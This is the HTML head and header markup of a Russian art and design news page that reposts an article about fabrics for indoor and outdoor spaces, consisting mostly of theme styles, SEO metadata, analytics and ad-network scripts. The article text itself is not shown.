

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/dizajn-interera-v-sovremennom-stile/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html
body_size: 19111
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Поднимите внутреннее и наружное пространство с привлекательными тканями</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Поднимите внутреннее и наружное пространство с привлекательными тканями" />
<meta property="og:description" content="Le Burger в Alila SCBD Jakarta с тканями Sunbrella Contract на барных стульях и спинках сидений. Фото любезно предоставлено Alila Hotels and Resorts. Самые внушающие страх пространства в мире органично сочетаются с естественной и искусственной средой. Нужно только представить себе морской курорт или горный домик с мягким наружным освещением и шикарными шезлонгами, чтобы понять влияние&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="внутреннее" />
<meta property="article:tag" content="и" />
<meta property="article:tag" content="наружное" />
<meta property="article:tag" content="Поднимите" />
<meta property="article:tag" content="привлекательными" />
<meta property="article:tag" content="пространство" />
<meta property="article:tag" content="с" />
<meta property="article:tag" content="тканями" />
<meta property="article:section" content="Дизайн интерьера в современном стиле" />
<meta property="article:published_time" content="1970-01-01T00:00:00+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/09/1567960227_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/09/1567960227_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.jpg" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="770" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Le Burger в Alila SCBD Jakarta с тканями Sunbrella Contract на барных стульях и спинках сидений. Фото любезно предоставлено Alila Hotels and Resorts. Самые внушающие страх пространства в мире органично сочетаются с естественной и искусственной средой. Нужно только представить себе морской курорт или горный домик с мягким наружным освещением и шикарными шезлонгами, чтобы понять влияние&hellip;" />
<meta name="twitter:title" content="Поднимите внутреннее и наружное пространство с привлекательными тканями" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/09/1567960227_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.jpg" />
<meta property="DC.date.issued" content="1970-01-01T00:00:00+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"39795","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"a6dd169673","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c94240cc9c","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=39795' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fpodnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fpodnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html"},"url":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html","headline":"Поднимите внутреннее и наружное пространство с привлекательными тканями","datePublished":"1970-01-01T00:00:00+00:00","dateModified":"1970-01-01T00:00:00+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/09\/1567960227_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.jpg","width":770,"height":770},"articleSection":"Дизайн интерьера в современном стиле","keywords":"внутреннее, и, наружное, Поднимите, привлекательными, пространство, с, тканями","description":"[ad_1] Le Burger в Alila SCBD Jakarta с тканями Sunbrella Contract на барных стульях и спинках сидений. Фото любезно предоставлено Alila Hotels and Resorts. Самые внушающие страх пространства в мире органично сочетаются с естественной и искусственной средой. Нужно только представить себе морской курорт или горный домик с мягким наружным","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://www.interiordesign.net/articles/16903-elevate-indoor-and-outdoor-spaces-with-eye-catching-fabrics' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-39795 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
